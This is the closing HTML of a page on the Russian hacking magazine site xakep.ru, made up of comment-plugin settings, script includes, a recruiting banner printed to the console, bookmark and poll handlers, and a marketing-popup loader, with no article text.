var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","additionalTab":"0"};
/* ]]> */
</script>
<script type="text/javascript" id="wpdiscuz-combo-js-js-before">
/* <![CDATA[ */
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u0435\u0441\u044c \u0441\u0432\u043e\u0438\u043c \u043c\u043d\u0435\u043d\u0438\u0435\u043c",
        wc_comment_join_text: "\u041f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u044c\u0441\u044f \u043a \u043e\u0431\u0441\u0443\u0436\u0434\u0435\u043d\u0438\u044e",
        theme: 'snow',
        debug: 'error'
        };
        
/* ]]> */
</script>
<script type="text/javascript" src="https://xakep.ru/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js" id="wpdiscuz-combo-js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&amp;render=explicit" id="wpdiscuz-google-recaptcha-js"></script>
<script type="text/javascript" src="https://xakep.ru/wp-content/themes/woohoo/js/search.js" id="bd-search-js"></script>
  <link rel="stylesheet" href="/wp-content/themes/woohoo/js/tablesaw/tablesaw.css">
  <script src="/wp-content/themes/woohoo/js/tablesaw/tablesaw.jquery.js"></script>
  <script src="/wp-content/themes/woohoo/js/tablesaw/tablesaw-init.js"></script>

<script type='text/javascript'>(function($){
  console.log("$$$$$$$$$$$$$ $$$$$$$$$$$$$\n          $$$ $$$\n          $$$ $$$  $$$$$$$$$$$$$ $$$     $$$  $$$$$$$$$$$$$ $$$$$$$$$$$$$\n                   $$$       $$$ $$$     $$$  $$$$$$$       $$$       $$$\n          $$$ $$$  $$$$$$$$$$$$$ $$$$$$$$$$$$ $$$           $$$$$$$$$$$$$\n          $$$ $$$  $$$       $$$ $$$      $$$ $$$$$$$$$$$$$ $$$\n$$$$$$$$$$$$$ $$$$$$$$$$$$$\n\nХочешь прославиться, заработать и иметь бесплатную подписку? Пиши в «Хакер»!\nПодробнее: https://xakep.ru/new-authors/");
  $('article.xmd figure:not(.video)').each(function(){
    if($(this).find('a').length == 0){
      var img = $(this).find('img').attr('src');
      $(this).wrapInner('<a href="'+img+'" target=_blank class="foobox"></a>');
    }
  });
  $('.bdaia-post-content>pre').addClass('prettyprint');
  $('.wp-polls-form .wp-polls-ul input').on('change', function(){$(this).parents('form').find('input[name=vote]').click();})
  $.each($('#bookmark'), function(i, el){
    var bookmark = $(el);
    var pid = bookmark.data('pid');
    $.get('/wp-admin/admin-ajax.php?action=xakep_bookmark&pid='+pid, function(res){
      bookmark.html(res);
    });
    bookmark.on('click', function(){
      $.get('/wp-admin/admin-ajax.php?action=xakep_bookmark&set=book&pid='+pid, function(res){
        bookmark.html(res);
      });
    });
  });
}(jQuery));</script>
    
	<!-- Enkod popup API -->
	<script type="text/javascript">
		var script = document.createElement('script');
		script.type = 'text/javascript';
		script.src = '//cdn.enkod.ru/script/enpop.min.js';
		script.async = true;
		var first = document.getElementsByTagName('script')[0];
		first.parentNode.insertBefore(script, first);
		var enKodBox = window.enKodBox = window.enKodBox || {};    
		var ekEvents = window.ekEvents || [];
		enKodBox['token'] = 'xakep';
	</script>
	<script type="text/javascript">
		ekEvents.push('pageOpen')
	</script>
	<!-- Enkod popup API end -->
	
	</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Получено 3864 объектов (1 МБ) от Redis через Predis (v2.4.0).
-->
